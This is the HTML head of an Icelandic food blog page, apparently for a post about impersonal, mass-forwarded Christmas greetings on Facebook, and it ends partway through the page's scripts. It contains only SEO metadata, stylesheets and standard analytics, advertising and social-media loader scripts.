

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/
body_size: 37134
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Áframsendar margnotaðar jólakveðjur - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Áframsendar margnotaðar jólakveðjur - Albert eldar" />
	<meta property="og:description" content="Síðustu ár hafa margáframsendar jólakveðjur tröllriðið skilaboðum á fasbókinni. Vera má að einhverjar þeirra séu vírusar á meðan aðrar eru áframsendar handvirkt. Slíkar kveðjur eru ópersónulegar og lítt spennandi, næstum eins og „þökkum liðið&#8221; jólakortin voru hér á árum áður. &#8212; JÓLIN &#8212; JÓLAKORT &#8212; HUGHEILAR &#8212; JÓLAKVEÐJUR &#8212; Áreiðanlega býr góður hugur að baki [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2018-12-26T06:42:34+00:00" />
	<meta property="article:modified_time" content="2021-12-12T13:47:36+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1" />
	<meta property="og:image:width" content="1468" />
	<meta property="og:image:height" content="468" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#article","isPartOf":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Áframsendar margnotaðar jólakveðjur","datePublished":"2018-12-26T06:42:34+00:00","dateModified":"2021-12-12T13:47:36+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/"},"wordCount":267,"commentCount":0,"image":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1","articleSection":["Borðsiðir","Featured","Íslenskt","Jólauppskriftir","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/","url":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/","name":"Áframsendar margnotaðar jólakveðjur - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#primaryimage"},"image":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1","datePublished":"2018-12-26T06:42:34+00:00","dateModified":"2021-12-12T13:47:36+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1","width":1468,"height":468},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Áframsendar margnotaðar jólakveðjur"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/22126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2018%2F12%2F26%2Faframsendar-margnotadar-jolakvedjur%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2018%2F12%2F26%2Faframsendar-margnotadar-jolakvedjur%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
